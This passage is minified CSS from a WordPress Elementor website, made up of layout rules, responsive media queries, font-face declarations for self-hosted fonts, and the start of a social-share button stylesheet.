.elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-6bce188)}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:sweet-sans-pro,Sans-serif;font-size:18px;font-weight:500}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon-wrapper{text-align:center}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-default .elementor-icon,.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-framed .elementor-icon{color:#fff;border-color:#fff}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-default .elementor-icon svg,.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-framed .elementor-icon{fill:#FFFFFF}@media(min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:35%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:30%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:35%}}@media(max-width:1366px) and (min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:38%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:24%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:38%}}@media(max-width:1024px) and (min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:39%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:22%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:39%}}@media(max-width:1366px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-63f1b649{--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:180px;max-width:180px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}}@media(max-width:1024px){.e-con{--container-max-width:1024px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-63f1b649{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-size:12px}.elementor-57636 .elementor-element.elementor-element-49b9a046{--justify-content:flex-start}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:125px;max-width:125px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-size:12px}}@media(max-width:767px){.e-con{--container-max-width:767px}.elementor-57636 .elementor-element.elementor-element-8a6f284{--min-height:150px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-447b6ae{width:var(--container-widget-width,278px);max-width:278px;--container-widget-width:278px;--container-widget-flex-grow:0}.elementor-57636 .elementor-element.elementor-element-50799d3 .elementor-button{font-size:12px}.elementor-57636 .elementor-element.elementor-element-63f1b649{--min-height:75px;--z-index:9999999}.elementor-57636 .elementor-element.elementor-element-50b743b8{--e-off-canvas-height:100vh;--e-off-canvas-content-overflow:auto}.elementor-57636 .elementor-element.elementor-element-4ba3090a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--align-content:center}body:not(.rtl) .elementor-57636 .elementor-element.elementor-element-23d8c876{right:2px}body.rtl .elementor-57636 .elementor-element.elementor-element-23d8c876{left:2px}.elementor-57636 .elementor-element.elementor-element-23d8c876{top:2px;z-index:9}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon{font-size:49px}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon svg{height:49px}.elementor-57636 .elementor-element.elementor-element-f940336{width:var(--container-widget-width,330.203px);max-width:330.203px;--container-widget-width:330.203px;--container-widget-flex-grow:0}.elementor-57636 .elementor-element.elementor-element-f940336>.elementor-widget-container{margin:30px 0 0;padding:0}.elementor-57636 .elementor-element.elementor-element-f940336.elementor-element{--order:-99999}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:29px}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button{border-width:1px}.elementor-57636 .elementor-element.elementor-element-2005963d img{max-width:244px}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-widget-container{text-align:center}.elementor-57636 .elementor-element.elementor-element-de49722{--icon-size:18px}.elementor-57636 .elementor-element.elementor-element-56b8c6aa{text-align:center}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:25%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:50%}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:156px;max-width:156px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:25%;--justify-content:flex-end;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-1d88d06a>.elementor-widget-container{margin:0 10px 0 0}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon{font-size:28px}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon svg{height:28px}}@font-face{font-family:Inter;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/Inter-VariableFont_opszwght.ttf') format('truetype')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Regular.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Regular-1.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:italic;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-RegularItalic.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraText-RegularItalic.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:300;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Light.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Light.woff') format('woff')}.elementor-57215 .elementor-element.elementor-element-0ed5522{--display:flex;--min-height:600px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--overlay-opacity:0.87;--padding-top:100px;--padding-bottom:100px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-0ed5522::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.e-con-inner>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.e-con-inner>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-57215 .elementor-element.elementor-element-9e7a1f3{--display:flex;--min-height:0px;--justify-content:center;--overlay-opacity:1;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-9e7a1f3::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.e-con-inner>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.e-con-inner>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-57215 .elementor-element.elementor-element-ad93273{--display:flex;--min-height:440px;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-ad93273.e-con{--align-self:flex-start}.elementor-57215 .elementor-element.elementor-element-d208c52{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:32px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-e8b8938{width:var(--container-widget-width,1000px);max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-family:"IvyOra Display",Sans-serif;font-size:68px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:4.25px;color:var(--e-global-color-text)}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-family:Aileron,Sans-serif;font-size:30px;font-weight:300;line-height:1.2em;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb:not(.elementor-motion-effects-element-type-background),.elementor-57215 .elementor-element.elementor-element-5d3d7bcb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-6bce188)}.elementor-57215 .elementor-element.elementor-element-15430f2a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-35251895{text-align:center}.elementor-57215 .elementor-element.elementor-element-35251895 img{width:187px}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:20px}.elementor-57215 .elementor-element.elementor-element-d80f7f5 .elementor-heading-title{font-family:Aileron,Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;color:#5f5f5f}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-f217d17>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-f217d17 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-4ae5c27c{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-7eac2cb8>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-7eac2cb8 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-84ee015{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-533890cf{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-76c3eea0>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-76c3eea0 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-8107731{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-e8f74c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 40px;--row-gap:20px;--column-gap:40px;--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-57215 .elementor-element.elementor-element-7e36246 .elementor-heading-title{font-family:Constane,Sans-serif;font-weight:300;color:#000}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(6, auto);--icon-size:27px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-widget-container{text-align:left}.elementor-57215 .elementor-element.elementor-element-23de757>.elementor-widget-container{padding:20px 0}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon{background-color:#000}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon i{color:#fff}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon svg{fill:#FFFFFF}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon:hover{background-color:var(--e-global-color-7f65155)}.elementor-57215 .elementor-element.elementor-element-324a412b{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:6px;--padding-bottom:6px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-324a412b.e-con{--align-self:center}.elementor-57215 .elementor-element.elementor-element-933d56a{width:100%;max-width:100%;text-align:center}.elementor-57215 .elementor-element.elementor-element-933d56a .elementor-heading-title{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-69ee09a{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 )}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu .elementor-item{font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:9px}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:1366px){.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:33px}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:47px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-size:25px}.elementor-57215 .elementor-element.elementor-element-35251895 img{width:180px}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0 10px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto);--icon-size:24px;--grid-row-gap:10px}}@media(min-width:768px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--content-width:1600px}.elementor-57215 .elementor-element.elementor-element-9e7a1f3{--width:35%}.elementor-57215 .elementor-element.elementor-element-15430f2a{--width:25%}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--width:25%}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--width:25%}.elementor-57215 .elementor-element.elementor-element-533890cf{--width:25%}}@media(max-width:1024px) and (min-width:768px){.elementor-57215 .elementor-element.elementor-element-d208c52{--width:100%}.elementor-57215 .elementor-element.elementor-element-15430f2a{--width:50%}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--width:50%}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--width:50%}.elementor-57215 .elementor-element.elementor-element-533890cf{--width:50%}.elementor-57215 .elementor-element.elementor-element-e8f74c9{--width:100%}}@media(max-width:1024px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--min-height:460px}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:28px}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:33px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-size:20px}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:30px 0px;--row-gap:30px;--column-gap:0px;--flex-wrap:wrap}.elementor-57215 .elementor-element.elementor-element-15430f2a.e-con{--align-self:flex-start}.elementor-57215 .elementor-element.elementor-element-35251895{width:auto;max-width:auto}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto);--grid-row-gap:8px}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon{--icon-padding:0.3em}.elementor-57215 .elementor-element.elementor-element-933d56a .elementor-heading-title{font-size:14px}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu .elementor-item{font-size:14px}}@media(max-width:767px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-ad93273{--min-height:160px}.elementor-57215 .elementor-element.elementor-element-fbf1d24{text-align:center}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:18px}.elementor-57215 .elementor-element.elementor-element-e8b8938{text-align:center}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:32px;line-height:1.4em;letter-spacing:3.25px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--flex-wrap:wrap;--padding-top:040px;--padding-bottom:040px;--padding-left:040px;--padding-right:040px}.elementor-57215 .elementor-element.elementor-element-35251895{text-align:center}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-533890cf{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-7e36246 .elementor-heading-title{font-size:32px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto)}}.dpsp-networks-btns-wrapper{margin:0!important;padding:0!important;list-style:none!important}.dpsp-networks-btns-wrapper:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper li{float:left;margin:0;padding:0;border:0;list-style-type:none!important;transition:all .15s ease-in}.dpsp-networks-btns-wrapper li:before{display:none!important}.dpsp-networks-btns-wrapper li:first-child{margin-left:0!important}.dpsp-networks-btns-wrapper .dpsp-network-btn{display:flex;position:relative;box-sizing:border-box;width:100%;min-width:40px;height:40px;max-height:40px;padding:0;border:2px solid;border-radius:0;box-shadow:none;font-family:Arial,sans-serif;font-size:14px;font-weight:700;line-height:36px;text-align:center;vertical-align:middle;text-decoration:none!important;text-transform:unset!important;cursor:pointer;transition:all .15s ease-in}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-label{padding-right:.5em;padding-left:.5em}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-has-count .dpsp-network-label{padding-right:.25em}.dpsp-networks-btns-wrapper .dpsp-network-btn:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn:hover{border:2px solid;outline:0;box-shadow:0 0 0 3px rgba(21,156,228,.4);box-shadow:0 0 0 3px var(--networkHover)}.dpsp-networks-btns-wrapper .dpsp-network-btn:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count{padding-right:.5em;padding-left:.25em;font-size:13px;font-weight:400;white-space:nowrap}.dpsp-pinterest{--networkAccent:#b31e24;--networkColor:#c92228;--networkHover:rgba(179, 30, 36, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest{border-color:#c92228;color:#c92228;background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon{border-color:#c92228;fill:var(--networkColor,#c92228);background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#c92228))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#c92228));stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover,.dpsp-networks-btns-wrapper 